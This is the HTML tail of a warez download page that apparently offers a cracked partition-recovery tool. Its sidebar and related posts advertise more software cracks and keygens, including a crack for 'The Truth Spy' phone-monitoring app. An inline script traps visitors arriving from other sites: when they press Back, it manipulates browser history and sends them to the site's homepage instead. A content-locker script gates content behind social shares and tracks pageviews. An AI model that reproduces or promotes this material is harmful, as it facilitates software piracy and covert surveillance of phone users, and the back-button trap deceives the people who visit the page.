												<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Antares AutoTune 8 Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/Antares-AutoTune-8-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/Antares-AutoTune-8-Crack-150x150.jpg 150w, https://keydux.com/wp-content/uploads/2018/03/Antares-AutoTune-8-Crack-252x250.jpg 252w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/Antares-AutoTune-8-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/03/Antares-AutoTune-8-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Antares AutoTune 8 Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/03/Antares-AutoTune-8-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/Antares-AutoTune-8-Crack-150x150.jpg 150w, https://keydux.com/wp-content/uploads/2018/03/Antares-AutoTune-8-Crack-252x250.jpg 252w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://keydux.com/antares-autotune-8-crack/" title="Antares AutoTune 9.0.1 Crack">Antares AutoTune 9.0.1 Crack</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">July 24, 2019</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://keydux.com/antares-autotune-8-crack/#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
														<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://keydux.com/the-truth-spy-crack/" title="The Truth Spy Crack 7.38 Nexspy rar + License Key Silver Edition">
												<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="The Truth Spy Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/04/The-Truth-Spy-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/04/The-Truth-Spy-Crack-150x150.png 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/04/The-Truth-Spy-Crack-115x115.png" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/04/The-Truth-Spy-Crack-115x115.png" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="The Truth Spy Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/04/The-Truth-Spy-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/04/The-Truth-Spy-Crack-150x150.png 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://keydux.com/the-truth-spy-crack/" title="The Truth Spy Crack 7.38 Nexspy rar + License Key Silver Edition">The Truth Spy Crack 7.38 Nexspy rar + License Key Silver Edition</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">July 8, 2023</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://keydux.com/the-truth-spy-crack/#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
							</ul></div><!-- .related-posts -->					                     					
					
					<div class="postauthor">
						<h4>About The Author</h4>
						<div class="author-box">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=150&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></noscript>							<div class="author-box-content">
								<div class="vcard clearfix">
									<a href="https://keydux.com/author/musadiq/" rel="nofollow" class="fn"><i class="fa fa-user"></i>Dux Key</a>
																		<a href="/cdn-cgi/l/email-protection#e783929f8c829e94a7808a868e8bc984888a" rel="nofollow" class="mail"><i class="fa fa-envelope"></i>Email Author</a>
																	</div>
																<p>I love to design and write content for my lovely educated users.</p>
															</div>
						</div>
					</div>
										
				</div><!--.g post-->
				<!-- You can start editing here. -->
<!-- If comments are open, but there are no comments. -->

	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4><span>Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/active-partition-recovery-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://keydux.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment Text*"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Name*" value="" size="30" /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" placeholder="Email*" value="" size="30" /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='1245' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	</div>
					</div>
	</article>
    <aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://keydux.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Search the site"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="mts_recent_posts_widget-2" class="widget widget_mts_recent_posts_widget horizontal-small"><h3 class="widget-title">Recent Posts</h3><ul class="advanced-recent-posts">			<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/wordai-crack-latest/" title="WordAi Crack Latest Activated + Full Torrent Setup 2024 [AI-Free]">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="wordai crack keydux" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png 115w, https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-150x150.png 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="wordai crack keydux" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png 115w, https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-150x150.png 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/wordai-crack-latest/" title="WordAi Crack Latest Activated + Full Torrent Setup 2024 [AI-Free]">WordAi Crack Latest Activated + Full Torrent&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Mar 5, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/vectorworks-2023-crack-sp4-setup/" title="Vectorworks 2023_SP4 Crack Design Software Setup U4 Subscription">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Vectorworks 2017 Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-150x150.jpg 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Vectorworks 2017 Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-150x150.jpg 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/vectorworks-2023-crack-sp4-setup/" title="Vectorworks 2023_SP4 Crack Design Software Setup U4 Subscription">Vectorworks 2023_SP4 Crack Design Software Setup U4&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 23, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/edius-8-crack/" title="Edius Pro 9.55 Offline Crack + Serial Number Free Software Setup">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Edius 8 Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-150x150.png 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Edius 8 Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-150x150.png 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/edius-8-crack/" title="Edius Pro 9.55 Offline Crack + Serial Number Free Software Setup">Edius Pro 9.55 Offline Crack + Serial&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 23, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 2</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/file-scavenger-crack/" title="File Scavenger Crack v6.1.13 + Advanced Keys Freeware [Astimation]">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="File Scavenger Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-150x150.jpg 150w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack.jpg 277w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="File Scavenger Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-150x150.jpg 150w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack.jpg 277w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/file-scavenger-crack/" title="File Scavenger Crack v6.1.13 + Advanced Keys Freeware [Astimation]">File Scavenger Crack v6.1.13 + Advanced Keys&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 22, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/fileview-pro-crack/" title="FileView Pro 1.9.8.19 Crack Complete Setup With 2024 Activator">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="FileView Pro Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-150x150.jpg 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="FileView Pro Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-150x150.jpg 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/fileview-pro-crack/" title="FileView Pro 1.9.8.19 Crack Complete Setup With 2024 Activator">FileView Pro 1.9.8.19 Crack Complete Setup With&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 22, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://keydux.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://keydux.com/category/windows/audiovideo-editors/">Audio&amp;Video Editor&#039;s</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://keydux.com/category/windows/cameras/">Camera&#039;s</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://keydux.com/category/windows/designing/">Designing</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://keydux.com/category/windows/downloaders/">Downloaders</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://keydux.com/category/windows/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://keydux.com/category/windows/editors/">Editor&#039;s</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://keydux.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://keydux.com/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://keydux.com/category/windows/ms-office/">MS Office</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://keydux.com/category/windows/tool/">Tool</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://keydux.com/category/windows/videos-dektop-recorders/">Videos &amp; Dektop recorders</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://keydux.com/category/windows/vpns/">VPNs</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://keydux.com/category/windows/">Windows</a>
</li>
			</ul>

			</div><div id="a2a_share_save_widget-2" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fkeydux.com%2Factive-partition-recovery-crack%2F&amp;linkname=Active%20Partition%20Recovery%20Crack%2018.0.2%20%2B%20Keygen%20Full%20Software%20Free%20Download" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_blogger" href="https://www.addtoany.com/add_to/blogger?linkurl=https%3A%2F%2Fkeydux.com%2Factive-partition-recovery-crack%2F&amp;linkname=Active%20Partition%20Recovery%20Crack%2018.0.2%20%2B%20Keygen%20Full%20Software%20Free%20Download" title="Blogger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fkeydux.com%2Factive-partition-recovery-crack%2F&amp;linkname=Active%20Partition%20Recovery%20Crack%2018.0.2%20%2B%20Keygen%20Full%20Software%20Free%20Download" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_plurk" href="https://www.addtoany.com/add_to/plurk?linkurl=https%3A%2F%2Fkeydux.com%2Factive-partition-recovery-crack%2F&amp;linkname=Active%20Partition%20Recovery%20Crack%2018.0.2%20%2B%20Keygen%20Full%20Software%20Free%20Download" title="Plurk" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fkeydux.com%2Factive-partition-recovery-crack%2F&amp;linkname=Active%20Partition%20Recovery%20Crack%2018.0.2%20%2B%20Keygen%20Full%20Software%20Free%20Download" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_digg" href="https://www.addtoany.com/add_to/digg?linkurl=https%3A%2F%2Fkeydux.com%2Factive-partition-recovery-crack%2F&amp;linkname=Active%20Partition%20Recovery%20Crack%2018.0.2%20%2B%20Keygen%20Full%20Software%20Free%20Download" title="Digg" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fkeydux.com%2Factive-partition-recovery-crack%2F&amp;linkname=Active%20Partition%20Recovery%20Crack%2018.0.2%20%2B%20Keygen%20Full%20Software%20Free%20Download" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></aside><!--#sidebar-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    var oexjgbtmodthfl  = true;

    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }

    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return '';
    }

    
            
            function af22b03cb70e0e1e4eff4c504c9169419258a991d(){
                
               
                
                return 'https://keydux.com/';
            }

    function a20f5bd40e9e3160b2fdce4218399222c37448cac() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    

    


    function a8c768893e6a112014b20f533b1b617d822641093(){
        

        if(oexjgbtmodthfl){
            var a=document.createElement('a');
            a.href=document.referrer;
            a.hostname;

            if(document.referrer !== undefined && document.referrer.length > 0 && a.hostname == window.location.hostname){
                oexjgbtmodthfl = false;
            }
        }

        

        

        

        

        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            oexjgbtmodthfl = false;
        }

       
    }
    

    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();

    

    function afe8e44297b2a3860e3f6cfe16c35b7c7dfbd29e3(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        a8c768893e6a112014b20f533b1b617d822641093();
        if(!oexjgbtmodthfl) return;
        

        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);

        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {
                
                
               history.replaceState(null, null, location.pathname);
               location.replace(af22b03cb70e0e1e4eff4c504c9169419258a991d());
          }
        });

    }
    afe8e44297b2a3860e3f6cfe16c35b7c7dfbd29e3();

</script>        </div><!--#page-->
    </div><!--.main-container-->
    <footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
                
            <div class="container">
                        </div>
            
        <div class="copyrights">
            <div class="container">
                <!--start copyrights-->
<div id="copyright-note">
<span><a href="https://keydux.com/" title="Download Your Needy Softwares Free" rel="nofollow">Key Dux</a> Copyright &copy; 2025.</span>
<div class="right">Theme by <a href="http://mythemeshop.com/" rel="nofollow">MyThemeShop</a></div>
</div>
<!--end copyrights-->
            </div><!--.container-->
        </div><!--.copyrights-->
    </footer><!--footer-->
</div><!--.main-container-wrap-->
            <!-- 
            Lockers: user tracker for visibility filters
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">
            window.__bp_session_timeout = '900';
            window.__bp_session_freezing = 0;
            window.bizpanda||(window.bizpanda={}),window.bizpanda.bp_can_store_localy=function(){return!1},window.bizpanda.bp_ut_get_cookie=function(e){for(var n=e+"=",i=document.cookie.split(";"),o=0;o<i.length;o++){for(var t=i[o];" "==t.charAt(0);)t=t.substring(1);if(0==t.indexOf(n))return decodeURIComponent(t.substring(n.length,t.length))}return!1},window.bizpanda.bp_ut_set_cookie=function(e,n,i){var o=new Date;o.setTime(o.getTime()+24*i*60*60*1e3);var t="expires="+o.toUTCString();document.cookie=e+"="+encodeURIComponent(n)+"; "+t+"; path=/"},window.bizpanda.bp_ut_get_obj=function(e){var n=null;if(!(n=window.bizpanda.bp_can_store_localy()?window.localStorage.getItem("bp_ut_session"):window.bizpanda.bp_ut_get_cookie("bp_ut_session")))return!1;n=(n=n.replace(/\-c\-/g,",")).replace(/\-q\-/g,'"');try{n=JSON.parse(n)}catch(e){return!1}return n.started+1e3*e<(new Date).getTime()&&(n=null),n},window.bizpanda.bp_ut_set_obj=function(e,n){e.started&&window.__bp_session_freezing||(e.started=(new Date).getTime()),(e=JSON.stringify(e))&&(e=(e=e.replace(/\"/g,"-q-")).replace(/\,/g,"-c-")),window.bizpanda.bp_can_store_localy()?window.localStorage.setItem("bp_ut_session",e):window.bizpanda.bp_ut_set_cookie("bp_ut_session",e,5e3)},window.bizpanda.bp_ut_count_pageview=function(){var e=window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);e||(e={}),e.pageviews||(e.pageviews=0),0===e.pageviews&&(e.referrer=document.referrer,e.landingPage=window.location.href,e.pageviews=0),e.pageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_locker_pageview=function(){var e=window.bizpanda.bp_ut_get_obj(window.__bp_timeout);e||(e={}),e.lockerPageviews||(e.lockerPageviews=0),e.lockerPageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_pageview();
        </script>
        <!-- / -->
                    <script type="rocketlazyloadscript">
            if ( !window.bizpanda ) window.bizpanda = {};
            if ( !window.bizpanda.lockerOptions ) window.bizpanda.lockerOptions = {};
            window.bizpanda.lockerOptions['onpLock401261'] = {"lockerId":"1959","tracking":"true","postId":1245,"ajaxUrl":"https:\/\/keydux.com\/wp-admin\/admin-ajax.php","options":{"demo":false,"actualUrls":false,"text":{"header":"This content is locked","message":"<p>Please support us, use one of the buttons below to unlock the content.<\/p>"},"theme":"secrets","lang":"en_US","agreement":{"note":0,"termsUrl":"https:\/\/keydux.com?bizpanda=terms-of-use","privacyPolicyUrl":"https:\/\/keydux.com?bizpanda=privacy-policy","showInPopup":{"width":570,"height":400}},"overlap":{"mode":"full","position":"middle","altMode":"transparence"},"highlight":1,"googleAnalytics":1,"locker":{"counter":1,"loadingTimeout":20000,"tumbler":false,"naMode":"show-error","inAppBrowsers":"visible_with_warning","inAppBrowsersWarning":"You are viewing this page in the {browser}. The locker may work incorrectly in this browser. Please open this page in a standard browser."},"proxy":{"consumer":{"company":{"title":"Key Dux","url":"https:\/\/keydux.com"},"privacyPolicy":{"title":"Privacy 